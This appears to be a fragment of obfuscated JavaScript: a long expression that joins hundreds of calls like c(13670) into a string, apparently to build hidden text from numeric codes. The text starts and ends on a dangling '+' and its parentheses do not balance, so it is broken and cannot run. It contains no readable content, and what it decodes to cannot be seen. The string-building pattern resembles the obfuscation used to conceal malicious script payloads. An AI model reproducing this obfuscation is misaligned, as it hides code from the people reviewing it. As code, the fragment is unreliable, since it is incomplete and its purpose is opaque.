+ c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(6530) + c(3165) + c(24720) + c(25408) + c(15293) + c(3920) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(20765) + c(18754) + c(15748) + c(22800) + c(12397) + c(29490) + c(3674) + c(7934) + c(30897) + c(32075) + c(15073) + c(33127) + c(21555) + c(27383) + c(1891) + c(15931) + c(16368) + c(1180) + c(3296) + c(14067) + c(869) + c(29010) + c(24045) + c(5387) + c(18118) + c(5792) + c(5288) + c(6390) + c(31426) + c(26352) + c(17505) + c(26750) + c(2645) + c(31196) + c(20628) + c(5837) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(15514) + c(2416) + c(2952) + c(33763) + c(17499) + c(14734) + c(8715) + c(24011) + c(12447) + c(17050) + c(8841) + c(8438) + c(493) + c(6850) + c(20646) + c(31083) + c(14796) + c(28842)) + (c(26511) + c(31518) + c(7732) + c(1413) + c(28031) + c(3249) + c(22140) + c(18514) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(14282) + c(3964) + c(30300) + c(21877) + c(12252) + c(14437) + c(17814) + c(11433) + c(19941) + c(24011) + c(12447) + c(17050) + c(8841) + c(21615) + c(5844) + c(16555) + c(21113) + c(12518) + c(29533) + c(6344) + c(18228) + c(15655) + c(24670) + c(29793) + c(9899) + c(21189) + c(21512) + c(4294) + c(32680) + c(33444) + c(17551) + c(2670) + c(17648) + c(14584) + c(30825) + c(10477) + c(16547) + c(14613) + c(8932) + c(7734) + c(7733) + c(14298) + c(1458) + c(20109) + c(27348) + c(33236) + c(20134) + c(15200) + c(28444) + c(1164) + c(23701) + c(33832) + c(24635) + c(20048) + c(24299) + c(30785) + c(11750) + c(9360) + c(20620) + c(4037) + c(15586) + c(13431) + c(14594) + c(15882) + c(15616) + c(11866) + c(15609) + c(25461) + c(870) + c(8028) + c(13542) + c(8156) + c(3043) + c(16411) + c(32593) + c(17344) + c(11161) + c(18765) + c(33747) + c(20977) + c(9409) + c(7777) + c(8738) + c(9259) + c(10134) + c(13137)) + (c(17662) + c(20263) + c(7645) + c(20909) + c(26481) + c(6352) + c(16308) + c(8098) + c(16623) + c(2703) + c(9913) + c(22682) + c(23831) + c(15639) + c(17337) + c(15356) + c(14682) + c(4578) + c(11640) + c(13456) + c(25287) + c(20150) + c(13116) + c(29239) + c(627) + c(17343) + c(3286) + c(5101) + c(26832) + c(21894) + c(9303) + c(7830) + c(13233) + c(21509) + c(20116) + c(8409) + c(4185) + c(27614) + c(4208) + c(18480) + c(28371) + c(7589) + c(27349) + c(23728) + c(13850) + c(13577) + c(23170) + c(21518) + c(10392) + c(27748) + c(15603) + c(22629) + c(29903) + c(23710) + c(15477) + c(13618) + c(24892) + c(18967) + c(25528) + c(3665) + c(18447) + c(9834) + c(1599) + c(2573) + c(29492) + c(515) + c(2217) + c(9630) + c(30668) + c(10844) + c(12207) + c(21718) + c(9671) + c(13351) + c(28221) + c(33371) + c(23815) + c(20136) + c(23596) + c(25815) + c(29781) + c(9124) + c(28871) + c(2117) + c(7509) + c(28855) + c(16243) + c(22519) + c(3293) + c(6323) + c(18159) + c(29576) + c(27603) + c(21949) + c(31696) + c(4036) + c(12265) + c(27846) + c(14e3) + c(16921)) + (c(13082) + c(3503) + c(9638) + c(26460) + c(250) + c(14268) + c(26973) + c(24010) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(13178) + c(6225) + c(9827) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(15103) + c(22154) + c(11833) + c(4996) + c(4871) + c(28132) + c(19969) + c(22186) + c(28306) + c(22368) + c(1437) + c(10543) + c(9827) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(5724) + c(17865) + c(19241) + c(11526) + c(10256) + c(2305) + c(4139) + c(19677) + c(9608) + c(15945) + c(29444) + c(25087) + c(3194) + c(17711) + c(11988) + c(16329) + c(21042) + c(26355) + c(13696) + c(30390) + c(8060) + c(21338) + c(22659) + c(21297) + c(9201) + c(24114) + c(18061) + c(26315) + c(1913) + c(15865) + c(13369) + c(19749) + c(24782) + c(30979) + c(28084) + c(1767) + c(27751) + c(14418) + c(6639) + c(26850) + c(29501) + c(27784) + c(18493) + c(30008) + c(31566) + c(14613) + c(8932) + c(7734) + c(7733) + c(14298) + c(1458) + c(20109) + c(2835) + c(18641) + c(7598) + c(19650)) + (c(6714) + c(21186) + c(14044) + c(28711) + c(17889) + c(13137) + c(10004) + c(5979) + c(24860) + c(22683) + c(3474) + c(19257) + c(9154) + c(31906) + c(33551) + c(22106) + c(31763) + c(137) + c(4537) + c(24166) + c(12252) + c(14437) + c(17814) + c(18545) + c(16357) + c(9037) + c(23457) + c(3054) + c(14265) + c(22586) + c(18873) + c(9263) + c(2628) + c(28219) + c(15700) + c(18312) + c(4249) + c(16077) + c(31125) + c(22848) + c(2925) + c(8368) + c(984) + c(33242) + c(15871) + c(12823) + c(24744) + c(22699) + c(10104) + c(11237) + c(24534) + c(7305) + c(13767) + c(24408) + c(12324) + c(8470) + c(11904) + c(28249) + c(27973) + c(16846) + c(10823) + c(28302) + c(8017) + c(5256) + c(9002) + c(16373) + c(23363) + c(31382) + c(30796) + c(12942) + c(10676) + c(11173) + c(31811) + c(329) + c(6001) + c(32602) + c(5699) + c(2654) + c(20491) + c(11303) + c(25017) + c(471) + c(2239) + c(1395) + c(4075) + c(25710) + c(32945) + c(3535) + c(16932) + c(25782) + c(33044) + c(3337) + c(20747) + c(2281) + c(19224) + c(31938) + c(24208) + c(1995) + c(27150) + c(7302)) + (c(23176) + c(25623) + c(32606) + c(5536) + c(24866) + c(22899) + c(32661) + c(21199) + c(24013) + c(7344) + c(24582) + c(23052) + c(1424) + c(14232) + c(6740) + c(31318) + c(14655) + c(5276) + c(32572) + c(4324) + c(3273) + c(25733) + c(14693) + c(32402) + c(23293) + c(11263) + c(9950) + c(31834) + c(14309) + c(19722) + c(7003) + c(20562) + c(10196) + c(12955) + c(20262) + c(2943) + c(4080) + c(21369) + c(9698) + c(29128) + c(7015) + c(8941) + c(32100) + c(32225) + c(33784) + c(29277) + c(29908) + c(21882) + c(31040) + c(14697) + c(2206) + c(14522) + c(27863) + c(27159) + c(21979) + c(27838) + c(21753) + c(32133) + c(10202) + c(26987) + c(18356) + c(2597) + c(20197) + c(33975) + c(28807) + c(15722) + c(6629) + c(22549) + c(20229) + c(28382) + c(18357) + c(6091) + c(5689) + c(7652) + c(11655) + c(5011) + c(5298) + c(20527) + c(10529) + c(7933) + c(15972) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(27520) + c(17821) + c(15972) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(4124) + c(28017)) + (c(22540) + c(7603) + c(11223) + c(19127) + c(20407) + c(17410) + c(30094) + c(5007) + c(30479) + c(28517) + c(25850) + c(19481) + c(13923) + c(7739) + c(28125) + c(32031) + c(5052) + c(2388) + c(31345) + c(28453) + c(31529) + c(18226) + c(18866) + c(26554) + c(5556) + c(29923) + c(3360) + c(26048) + c(16888) + c(1830) + c(2711) + c(21759) + c(30882) + c(33860) + c(32679) + c(33910) + c(26891) + c(3510) + c(32419) + c(24239) + c(4423) + c(19331) + c(33972) + c(24307) + c(5978) + c(7908) + c(13541) + c(15290) + c(27238) + c(33963) + c(25223) + c(13812) + c(20131) + c(18088) + c(23877) + c(3030) + c(22881) + c(8175) + c(12837) + c(15468) + c(1753) + c(18043) + c(33164) + c(14332) + c(4404) + c(21748) + c(3384) + c(16843) + c(20481) + c(4570) + c(17939) + c(14409) + c(21390) + c(13487) + c(13124) + c(24783) + c(5021) + c(4596) + c(26290) + c(13630) + c(7219) + c(22734) + c(27399) + c(24517) + c(23539) + c(20654) + c(31490) + c(1926) + c(7833) + c(23674) + c(22133) + c(6346) + c(32865) + c(13169) + c(10182) + c(12964) + c(17435) + c(2744) + c(12931) + c(23749)) + (c(21579) + c(10085) + c(22752) + c(7305) + c(1565) + c(6143) + c(28435) + c(29870) + c(5811) + c(7129) + c(12628) + c(3148) + c(12644) + c(23486) + c(19126) + c(9080) + c(29431) + c(33308) + c(1716) + c(2324) + c(24491) + c(28381) + c(5792) + c(19407) + c(16121) + c(23269) + c(512) + c(17050) + c(33773) + c(31037) + c(14669) + c(22775) + c(2414) + c(28777) + c(11942) + c(33997) + c(25453) + c(13937) + c(32736) + c(23969) + c(33584) + c(24263) + c(13404) + c(14028) + c(9907) + c(27114) + c(29184) + c(22368) + c(32210) + c(9258) + c(33527) + c(14452) + c(30811) + c(13359) + c(13563) + c(28461) + c(14108) + c(13290) + c(11624) + c(5927) + c(29675) + c(26114) + c(32194) + c(23104) + c(4075) + c(18546) + c(28186) + c(31352) + c(16081) + c(1742) + c(8186) + c(22475) + c(29865) + c(26773) + c(14486) + c(29549) + c(1255) + c(20150) + c(6160) + c(16447) + c(27311) + c(12152) + c(30051) + c(22913) + c(15562) + c(32049) + c(32593) + c(32568) + c(23806) + c(29145) + c(3854) + c(32544) + c(3649) + c(18419) + c(6218) + c(28835) + c(9913) + c(7631) + c(19937) + c(20316)) + (c(31288) + c(4722) + c(29013) + c(24466) + c(25709) + c(15215) + c(22934) + c(24524) + c(7494) + c(33079) + c(21777) + c(30456) + c(6004) + c(19075) + c(21516) + c(26932) + c(33209) + c(5761) + c(27913) + c(26001) + c(23851) + c(29375) + c(4303) + c(33175) + c(12364) + c(26138) + c(21618) + c(10565) + c(30683) + c(11100) + c(10710) + c(32908) + c(20723) + c(33159) + c(11780) + c(13706) + c(34090) + c(8260) + c(31353) + c(32585) + c(17531) + c(34078) + c(3465) + c(24030) + c(28370) + c(18380) + c(28993) + c(27285) + c(4249) + c(7656) + c(14818) + c(184) + c(33277) + c(20370) + c(8388) + c(9951) + c(1274) + c(30390) + c(8060) + c(29057) + c(9563) + c(25859) + c(10509) + c(18543) + c(2330) + c(5067) + c(2967) + c(27784) + c(9773) + c(617) + c(29177) + c(13022) + c(7662) + c(2326) + c(12348) + c(3107) + c(31582) + c(17032) + c(29307) + c(22783) + c(7229) + c(13406) + c(8832) + c(28256) + c(11590) + c(28835) + c(9913) + c(10774) + c(15186) + c(3598) + c(12730) + c(13362) + c(32762) + c(27317) + c(28186) + c(31352) + c(4299) + c(29198) + c(33913) + c(23358)) + (c(17017) + c(30261) + c(27076) + c(3713) + c(17225) + c(31224) + c(21540) + c(13660) + c(22470) + c(11125) + c(29564) + c(33395) + c(30292) + c(17914) + c(23151) + c(1995) + c(12030) + c(5188) + c(31812) + c(18651) + c(33823) + c(15576) + c(16722) + c(238) + c(6108) + c(28951) + c(8913) + c(7844) + c(870) + c(8028) + c(13542) + c(8156) + c(3043) + c(16411) + c(32593) + c(19920) + c(19489) + c(2825) + c(22594) + c(1986) + c(10595) + c(18425) + c(15961) + c(25384) + c(19817) + c(5807) + c(8735) + c(7876) + c(13555) + c(28340) + c(18773) + c(31091) + c(20564) + c(24097) + c(28299) + c(9333) + c(14626) + c(19349) + c(14463) + c(33595) + c(14863) + c(18195) + c(1660) + c(26269) + c(1717) + c(2483) + c(12365) + c(18651) + c(33823) + c(15576) + c(16722) + c(238) + c(5811) + c(7790) + c(3013) + c(31506) + c(27277) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(21562) + c(29884) + c(8495) + c(9336) + c(22077) + c(17563) + c(9487) + c(33549) + c(2761) + c(8541) + c(29543) + c(20441) + c(17675) + c(16857) + c(7565) + c(6578) + c(26513)) + (c(9219) + c(25010) + c(5729) + c(8211) + c(8144) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(17587) + c(14539) + c(3037) + c(4871) + c(28132) + c(19969) + c(22186) + c(28306) + c(22368) + c(11179) + c(19119) + c(21409) + c(21049) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(18628) + c(27487) + c(5601) + c(16726) + c(2093) + c(6246) + c(34022) + c(30653) + c(223) + c(32075) + c(33627) + c(7147) + c(8398) + c(26429) + c(26795) + c(8777) + c(25436) + c(27203) + c(16189) + c(22934) + c(20516) + c(11623) + c(23054) + c(3609) + c(8311) + c(30536) + c(28393) + c(25854) + c(13549) + c(383) + c(31189) + c(2957) + c(10795) + c(23495) + c(24163) + c(7060) + c(27254) + c(27603) + c(4593) + c(759) + c(12432) + c(23877) + c(14608) + c(1257) + c(14508) + c(2859) + c(17970) + c(4080) + c(33942) + c(18321) + c(1588) + c(5236) + c(5516) + c(6386) + c(5312) + c(4624) + c(13436) + c(16142) + c(31365) + c(24567) + c(30790) + c(21314) + c(21321) + c(19249) + c(33574) + c(16417) + c(21544) + c(333) + c(21177) + c(26495) + c(9630)) + (c(30668) + c(10844) + c(12207) + c(21718) + c(9671) + c(7898) + c(8343) + c(15613) + c(16259) + c(15902) + c(6877) + c(17046) + c(34033) + c(13549) + c(31793) + c(29775) + c(28161) + c(28178) + c(19727) + c(9876) + c(12539) + c(5296) + c(29053) + c(33678) + c(16445) + c(20468) + c(21654) + c(18967) + c(25528) + c(3665) + c(18447) + c(9834) + c(1599) + c(10954) + c(31803) + c(21836) + c(397) + c(16908) + c(3430) + c(1149) + c(5566) + c(20527) + c(5497) + c(6254) + c(1528) + c(33852) + c(10551) + c(26421) + c(12519) + c(15215) + c(22934) + c(4459) + c(16493) + c(1329) + c(10509) + c(18543) + c(2330) + c(5067) + c(2967) + c(27784) + c(27790) + c(31929) + c(22061) + c(33843) + c(21281) + c(31806) + c(29394) + c(19416) + c(10400) + c(28850) + c(12544) + c(21051) + c(20747) + c(2281) + c(19224) + c(31938) + c(24208) + c(1995) + c(19457) + c(6817) + c(17790) + c(8119) + c(9471) + c(16232) + c(404) + c(9085) + c(26026) + c(18531) + c(23439) + c(15948) + c(31811) + c(329) + c(6001) + c(32602) + c(5699) + c(2654) + c(10888) + c(31120) + c(3752) + c(23052)) + (c(1424) + c(14232) + c(6740) + c(31318) + c(14655) + c(2946) + c(5027) + c(30074) + c(10103) + c(20729) + c(30246) + c(15083) + c(33429) + c(869) + c(17236) + c(4965) + c(17543) + c(15592) + c(14018) + c(33029) + c(18617) + c(12153) + c(4852) + c(13699) + c(28659) + c(7878) + c(16122) + c(23491) + c(19727) + c(9876) + c(12539) + c(5296) + c(29053) + c(33678) + c(22237) + c(6422) + c(5236) + c(5516) + c(6386) + c(5312) + c(4624) + c(13436) + c(16142) + c(6610) + c(20429) + c(28714) + c(23170) + c(21518) + c(10392) + c(27748) + c(15603) + c(22629) + c(30314) + c(18707) + c(27166) + c(8263) + c(20043) + c(27614) + c(4208) + c(18480) + c(28371) + c(7589) + c(33709) + c(16818) + c(29504) + c(27336) + c(4826) + c(23011) + c(20543) + c(26062) + c(20070) + c(4938) + c(33941) + c(2254) + c(24633) + c(32174) + c(22398) + c(26765) + c(24834) + c(20133) + c(2226) + c(4628) + c(33441) + c(20865) + c(15499) + c(1395) + c(4075) + c(25710) + c(32945) + c(3535) + c(21710) + c(126) + c(9102) + c(22340) + c(10022) + c(6474) + c(25049) + c(10478) + c(19666) + c(26006)) + (c(29791) + c(22525) + c(11045) + c(20729) + c(30246) + c(15083) + c(33429) + c(869) + c(22026) + c(8274) + c(12820) + c(13485) + c(13793) + c(23999) + c(30396) + c(15995) + c(12124) + c(1814) + c(6473) + c(28520) + c(14245) + c(30560) + c(30523) + c(20293) + c(8850) + c(5605) + c(31745) + c(32812) + c(32779) + c(19835) + c(32857) + c(14878) + c(3351) + c(1681) + c(29872) + c(2986) + c(13914) + c(8906) + c(27277) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(169) + c(22563) + c(33384) + c(31255) + c(14435) + c(23510) + c(25358) + c(572) + c(28502) + c(12074) + c(9631) + c(22251) + c(11126) + c(7354) + c(12604) + c(14926) + c(33688) + c(9229) + c(20332) + c(31368) + c(1170) + c(6062) + c(23345) + c(21905) + c(21767) + c(4871) + c(2257) + c(30593) + c(4225) + c(4829) + c(17649) + c(13818) + c(6338) + c(6789) + c(7568) + c(20190) + c(32701) + c(29620) + c(10669) + c(29354) + c(7543) + c(9928) + c(30901) + c(30336) + c(10258) + c(3616) + c(27309) + c(13379) + c(16795) + c(26938) + c(8028) + c(13107) + c(24092) + c(19162) + c(4138)) + (c(31884) + c(17067) + c(21309) + c(26117) + c(31887) + c(12380) + c(16105) + c(31476) + c(5887) + c(8834) + c(23436) + c(20870) + c(23877) + c(8257) + c(27258) + c(21288) + c(26961) + c(26436) + c(14600) + c(2909) + c(10136) + c(3858) + c(4707) + c(31415) + c(4439) + c(10671) + c(23280) + c(16748) + c(33133) + c(23643) + c(2344) + c(13794) + c(24108) + c(9337) + c(26873) + c(12912) + c(33381) + c(18708) + c(23605) + c(33842) + c(16121) + c(16352) + c(5128) + c(33241) + c(4466) + c(10852) + c(17025) + c(14492) + c(994) + c(21144) + c(12601) + c(3250) + c(7984) + c(17352) + c(2673) + c(1627) + c(4394) + c(7704) + c(30088) + c(16352) + c(5128) + c(33241) + c(4466) + c(5431) + c(31844) + c(17133) + c(3389) + c(16235) + c(20732) + c(21136) + c(13647) + c(26362) + c(26021) + c(19151) + c(3252) + c(19450) + c(7500) + c(9672) + c(12148) + c(23446) + c(21885) + c(14074) + c(31512) + c(11065) + c(12944) + c(11199) + c(4494) + c(28935) + c(4918) + c(6077) + c(26476) + c(3251) + c(21335) + c(15932) + c(26879) + c(6658) + c(15481) + c(29413) + c(14798) + c(5460)) + (c(5242) + c(28701) + c(33227) + c(31404) + c(7290) + c(9799) + c(31910) + c(7808) + c(19085) + c(8028) + c(11015) + c(18249) + c(7055) + c(11470) + c(5267) + c(18524) + c(4473) + c(27893) + c(4885) + c(25220) + c(28568) + c(34043) + c(30264) + c(6711) + c(3664) + c(27754) + c(14518) + c(15781) + c(16842) + c(3521) + c(4423) + c(16388) + c(24448) + c(9160) + c(1992) + c(25924) + c(26567) + c(25278) + c(22499) + c(15320) + c(14565) + c(31420) + c(896) + c(33578) + c(12190) + c(5531) + c(17234) + c(3340) + c(9851) + c(16096) + c(33295) + c(6253) + c(29296) + c(12116) + c(29952) + c(15618) + c(1404) + c(21716) + c(28469) + c(14876) + c(459) + c(25944) + c(9599) + c(3267) + c(31554) + c(19348) + c(6055) + c(32914) + c(11805) + c(4672) + c(10591) + c(4923) + c(32091) + c(8721) + c(12904) + c(7122) + c(1233) + c(26092) + c(31954) + c(8780) + c(22385) + c(32894) + c(27197) + c(17874) + c(15317) + c(21525) + c(4191) + c(16398) + c(33392) + c(17029) + c(10949) + c(26141) + c(10976) + c(26753) + c(1276) + c(349) + c(25861) + c(8225) + c(27933) + c(3587)) + (c(20588) + c(3794) + c(27825) + c(12206) + c(10456) + c(33677) + c(22385) + c(12097) + c(31871) + c(31983) + c(11392) + c(30408) + c(2687) + c(33105) + c(15325) + c(33100) + c(28612) + c(31658) + c(23470) + c(10541) + c(8653) + c(25959) + c(18793) + c(11807) + c(4059) + c(311) + c(4493) + c(1191) + c(9567) + c(18218) + c(9535) + c(17828) + c(26474) + c(13194) + c(13247) + c(25713) + c(25303) + c(13476) + c(13571) + c(2604) + c(12012) + c(3081) + c(32727) + c(32052) + c(12343) + c(17093) + c(26031) + c(12880) + c(23049) + c(22283) + c(1803) + c(26824) + c(17168) + c(24915) + c(30462) + c(15772) + c(25509) + c(14684) + c(30993) + c(17456) + c(16782) + c(21862) + c(29058) + c(18796) + c(6870) + c(6665) + c(16954) + c(21068) + c(15317) + c(21525) + c(4191) + c(16398) + c(33392) + c(17029) + c(7507) + c(11212) + c(19101) + c(19983) + c(20955) + c(12294) + c(3128) + c(33794) + c(30793) + c(30460) + c(17820) + c(6680) + c(23038) + c(32111) + c(26709) + c(8078) + c(32475) + c(24004) + c(33757) + c(3891) + c(11840) + c(11132) + c(9601) + c(10423) + c(26621) + c(8114)) + (c(24925) + c(21835) + c(2832) + c(16743) + c(979) + c(4914) + c(20300) + c(29631) + c(28569) + c(28884) + c(32292) + c(31378) + c(16648) + c(24888) + c(4745) + c(17085) + c(24116) + c(32003) + c(1648) + c(18067) + c(17313) + c(33846) + c(609) + c(17905) + c(25315) + c(31747) + c(9670) + c(32055) + c(15743) + c(7034) + c(3006) + c(9924) + c(18849) + c(7964) + c(12516) + c(4365) + c(1910) + c(2058) + c(32930) + c(32020) + c(29094) + c(25575) + c(18706) + c(18689) + c(31503) + c(27955) + c(15110) + c(26995) + c(3671) + c(693) + c(28267) + c(1893) + c(27550) + c(15841) + c(32080) + c(8744) + c(6835) + c(29674) + c(6066) + c(22531) + c(8418) + c(10944) + c(15975) + c(18232) + c(27933) + c(3092) + c(11293) + c(18318) + c(13770) + c(28392) + c(10512) + c(7816) + c(2156) + c(17122) + c(16194) + c(23885) + c(7599) + c(5611) + c(26361) + c(33626) + c(18822) + c(19474) + c(10984) + c(4365) + c(1910) + c(2058) + c(32930) + c(32020) + c(29094) + c(22722) + c(10987) + c(20669) + c(4474) + c(406) + c(18604) + c(11582) + c(29094) + c(21865) + c(11074) + c(16997)) + (c(13770) + c(28392) + c(10512) + c(7816) + c(3242) + c(26267) + c(19557) + c(16495) + c(17158) + c(968) + c(25917) + c(18569) + c(8963) + c(476) + c(31071) + c(26510) + c(31680) + c(18492) + c(4364) + c(28741) + c(7352) + c(25126) + c(18160) + c(13315) + c(6699) + c(6467) + c(30037) + c(24362) + c(10497) + c(26198) + c(2113) + c(30518) + c(26960) + c(23255) + c(25112) + c(382) + c(20242) + c(26235) + c(7562) + c(1466) + c(9522) + c(2617) + c(15797) + c(9963) + c(32068) + c(26454) + c(27998) + c(21921) + c(18497) + c(6414) + c(33156) + c(29483) + c(32535) + c(30607) + c(21122) + c(18640) + c(2459) + c(26776) + c(1834) + c(17429) + c(13230) + c(22780) + c(15069) + c(31461) + c(33246) + c(19771) + c(32924) + c(32772) + c(15952) + c(11776) + c(20040) + c(16035) + c(11191) + c(12926) + c(7672) + c(11715) + c(30450) + c(9394) + c(3162) + c(21741) + c(29691) + c(29547) + c(4911) + c(5965) + c(22556) + c(33190) + c(16841) + c(2997) + c(8499) + c(24497) + c(3808) + c(27943) + c(16790) + c(33603) + c(16841) + c(2997) + c(8499) + c(24497) + c(3808) + c(27943)) + (c(4744) + c(5320) + c(3162) + c(21741) + c(29691) + c(29547) + c(4911) + c(5965) + c(13153) + c(23161) + c(10233) + c(12227) + c(3283) + c(740) + c(20853) + c(14023) + c(19873) + c(24101) + c(19900) + c(30449) + c(32871) + c(32978) + c(17542) + c(18119) + c(30729) + c(4498) + c(10495) + c(534) + c(30126) + c(134) + c(9440) + c(16685) + c(28676) + c(364) + c(18149) + c(16035) + c(11191) + c(12926) + c(7672) + c(7801) + c(8596) + c(13984) + c(20666) + c(16671) + c(11843) + c(31417) + c(21629) + c(13299) + c(19150) + c(10051) + c(18310) + c(790) + c(1789) + c(14657) + c(9808) + c(32090) + c(33099) + c(15393) + c(12947) + c(16501) + c(25961) + c(271) + c(21822) + c(22947) + c(17330) + c(32688) + c(29691) + c(29547) + c(4911) + c(5965) + c(14549) + c(10628) + c(26383) + c(24915) + c(30462) + c(15772) + c(25509) + c(14684) + c(3401) + c(18864) + c(18649) + c(27912) + c(1522) + c(24654) + c(17425) + c(23640) + c(14160) + c(6373) + c(3979) + c(6799) + c(26017) + c(4155) + c(13488) + c(12209) + c(21331) + c(30858) + c(10255) + c(17522) + c(33132) + c(26576)) + (c(17703) + c(11514) + c(2625) + c(30424) + c(15388) + c(1072) + c(5212) + c(26457) + c(19858) + c(11587) + c(11168) + c(16706) + c(18136) + c(33579) + c(29385) + c(14800) + c(15754) + c(21730) + c(11509) + c(3236) + c(20608) + c(29271) + c(11569) + c(22203) + c(22450) + c(14404) + c(28055) + c(12893) + c(20663) + c(9196) + c(12262) + c(19171) + c(12444) + c(33798) + c(14615) + c(22330) + c(31063) + c(4668) + c(12241) + c(15036) + c(2762) + c(22419) + c(18292) + c(22465) + c(23139) + c(32440) + c(27819) + c(21389) + c(3014) + c(16847) + c(188) + c(21198) + c(32186) + c(12661) + c(24513) + c(20244) + c(9326) + c(11258) + c(12938) + c(15428) + c(8169) + c(23145) + c(18750) + c(9427) + c(17466) + c(8876) + c(11424) + c(23985) + c(2031) + c(30311) + c(1125) + c(7563) + c(24201) + c(28268) + c(21573) + c(1595) + c(21103) + c(3442) + c(16305) + c(2916) + c(27933) + c(13864) + c(25501) + c(15595) + c(20379) + c(4610) + c(11682) + c(4969) + c(24750) + c(8736) + c(5854) + c(3431) + c(17972) + c(27879) + c(32713) + c(12850) + c(24971) + c(14491) + c(21479) + c(10640)) + (c(12708) + c(23791) + c(22030) + c(1852) + c(14580) + c(23818) + c(16582) + c(2258) + c(25887) + c(1664) + c(2457) + c(24351) + c(32057) + c(27987) + c(7817) + c(15147) + c(5812) + c(7516) + c(18386) + c(29028) + c(26862) + c(27425) + c(31144) + c(32033) + c(8291) + c(27213) + c(6835) + c(15262) + c(27142) + c(27141) + c(18519) + c(12875) + c(11036) + c(31045) + c(27542) + c(10065) + c(6612) + c(11217) + c(7945) + c(33225) + c(8745) + c(10812) + c(26529) + c(31517) + c(5814) + c(17312) + c(20186) + c(31303) + c(5137) + c(25369) + c(26766) + c(1562) + c(18830) + c(30923) + c(8555) + c(30452) + c(29094) + c(31610) + c(29279) + c(5404) + c(33452) + c(4476) + c(10688) + c(31267) + c(18273) + c(19118) + c(14308) + c(20089) + c(6388) + c(32296) + c(11405) + c(262) + c(27260) + c(32586) + c(8354) + c(13256) + c(16776) + c(11195) + c(16273) + c(23423) + c(25381) + c(18627) + c(5995) + c(25178) + c(12033) + c(16186) + c(32604) + c(24766) + c(8221) + c(6839) + c(32082) + c(20258) + c(11742) + c(20899) + c(7623) + c(12344) + c(20345) + c(26154) + c(26568) + c(16253)) + (c(12830) + c(3749) + c(32088) + c(19996) + c(26069) + c(3563) + c(17680) + c(11573) + c(1481) + c(29605) + c(13814) + c(29634) + c(19262) + c(28048) + c(2308) + c(10318) + c(33971) + c(25684) + c(2317) + c(4213) + c(22756) + c(8604) + c(27661) + c(30552) + c(26024) + c(5321) + c(1678) + c(4018) + c(20141) + c(5274) + c(29446) + c(12390) + c(7047) + c(22744) + c(16737) + c(24989) + c(23585) + c(25590) + c(32912) + c(23022) + c(3803) + c(2005) + c(19986) + c(13345) + c(11636) + c(6665) + c(11407) + c(28107) + c(15790) + c(17522) + c(33132) + c(28289) + c(21629) + c(22627) + c(23158) + c(14351) + c(10308) + c(16079) + c(14501) + c(18569) + c(30834) + c(6730) + c(30853) + c(1003) + c(1806) + c(12888) + c(16446) + c(3034) + c(5686) + c(1793) + c(24052) + c(23880) + c(19497) + c(21731) + c(31063) + c(24151) + c(7072) + c(1897) + c(20018) + c(11363) + c(28740) + c(4984) + c(13995) + c(32861) + c(20745) + c(1867) + c(8506) + c(11861) + c(29749) + c(15884) + c(14701) + c(12574) + c(16004) + c(6827) + c(19217) + c(7059) + c(17086) + c(28959) + c(30860) + c(8500)) + (c(5207) + c(1466) + c(9522) + c(2617) + c(15797) + c(10561) + c(28508) + c(10980) + c(27952) + c(33962) + c(9868) + c(27315) + c(30092) + c(11773) + c(1377) + c(12759) + c(14715) + c(32771) + c(11666) + c(8849) + c(2502) + c(20301) + c(24527) + c(25868) + c(22507) + c(2547) + c(14281) + c(22283) + c(25046) + c(24150) + c(10001) + c(31647) + c(6984) + c(1378) + c(11767) + c(24745) + c(5087) + c(1003) + c(1806) + c(12888) + c(16446) + c(3034) + c(15045) + c(30637) + c(14590) + c(32502) + c(15322) + c(24133) + c(29611) + c(1928) + c(18870) + c(5519) + c(6569) + c(13179) + c(19858) + c(7553) + c(32845) + c(28459) + c(32804) + c(15373) + c(362) + c(16027) + c(20080) + c(12597) + c(27932) + c(33579) + c(29385) + c(14800) + c(15754) + c(16690) + c(28594) + c(6954) + c(20731) + c(29980) + c(19137) + c(7986) + c(33110) + c(12345) + c(20728) + c(10573) + c(8138) + c(17746) + c(12012) + c(22240) + c(22887) + c(10592) + c(33141) + c(7102) + c(13783) + c(11880) + c(9775) + c(21174) + c(13236) + c(12914) + c(27240) + c(13534) + c(19088) + c(32880) + c(13686) + c(9405)) + (c(28606) + c(25569) + c(16859) + c(4485) + c(20342) + c(10973) + c(28625) + c(2058) + c(32930) + c(32020) + c(29094) + c(9575) + c(20757) + c(4171) + c(31372) + c(30262) + c(7903) + c(9924) + c(4840) + c(12034) + c(7916) + c(7455) + c(16333) + c(10274) + c(11727) + c(20555) + c(28921) + c(8053) + c(1806) + c(12888) + c(16446) + c(3034) + c(21349) + c(9090) + c(4626) + c(25533) + c(32321) + c(21058) + c(431) + c(6376) + c(29821) + c(18175) + c(12727) + c(32111) + c(27539) + c(29422) + c(11218) + c(1057) + c(31188) + c(29377) + c(31373) + c(8458) + c(8773) + c(22098) + c(28727) + c(15742) + c(20121) + c(28077) + c(17275) + c(281) + c(32896) + c(19117) + c(7916) + c(7455) + c(1789) + c(14657) + c(9808) + c(24566) + c(24795) + c(14013) + c(2687) + c(33105) + c(15325) + c(33253) + c(9774) + c(15217) + c(17041) + c(12294) + c(3128) + c(33794) + c(20737) + c(3622) + c(24242) + c(16877) + c(8677) + c(3781) + c(27582) + c(13434) + c(9713) + c(23880) + c(16616) + c(8948) + c(19088) + c(15809) + c(25037) + c(19751) + c(1025) + c(18632) + c(18325) + c(31193)) + (c(18210) + c(24507) + c(3033) + c(33038) + c(18284) + c(8096) + c(17687) + c(16556) + c(2431) + c(25753) + c(33156) + c(18971) + c(21892) + c(19178) + c(1806) + c(4011) + c(15956) + c(2191) + c(8296) + c(7835) + c(27359) + 